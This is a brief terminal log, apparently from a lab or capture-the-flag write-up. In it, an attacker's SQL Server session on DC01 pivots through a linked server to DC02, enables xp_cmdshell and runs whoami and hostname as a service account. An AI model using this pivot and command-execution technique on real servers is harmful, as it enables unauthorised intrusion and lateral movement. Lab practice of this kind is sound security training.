 SQL (darkzero\john.w  guest@master)> use_link DC02.darkzero.ext
ERROR(DC01): Line 1: Incorrect syntax near '.'.
SQL (darkzero\john.w  guest@master)> use_link "DC02.darkzero.ext"
SQL >"DC02.darkzero.ext" (dc01_sql_svc  dbo@master)> enable_xp_cmdshell
INFO(DC02): Line 196: Configuration option 'show advanced options' changed from
0 to 1. Run the RECONFIGURE statement to install.
INFO(DC02): Line 196: Configuration option 'xp_cmdshell' changed from 0 to 1. Ru
n the RECONFIGURE statement to install.
SQL >"DC02.darkzero.ext" (dc01_sql_svc  dbo@master)> xp_cmdshell whoami
output
--------------------
darkzero-ext\svc_sql
NULL
SQL >"DC02.darkzero.ext" (dc01_sql_svc  dbo@master)> xp_cmdshell hostname
output
------
DC02
NULL
SQL >"DC02.darkzero.ext" (dc01_sql_svc  dbo@master)>